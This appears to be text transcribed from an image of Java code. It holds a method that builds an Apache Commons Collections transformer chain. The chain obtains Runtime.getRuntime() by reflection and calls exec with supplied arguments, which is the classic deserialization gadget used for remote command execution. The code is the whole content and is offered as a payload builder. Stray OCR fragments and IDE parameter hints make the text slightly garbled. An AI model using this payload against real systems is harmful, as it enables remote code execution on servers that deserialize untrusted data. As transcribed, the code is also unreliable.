 private static Transformer[] blindExecutePayloadTransformerChain(String[] execArgs) throws Exception {   exec
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{
String.class, Class[].class}, new Object[]{
"getRuntime", new Class[0]}),
new InvokerTransformer( methodName: "invoke", new Class[]{
Object.class, Object[].class}, new Object[]{
null, new Object[0]}),
new InvokerTransformer( methodName: "exec",
new Class[]{String[].class}, new Object[]{execArgs}),
new ConstantTransformer(new HashSet())};
return transformers;
}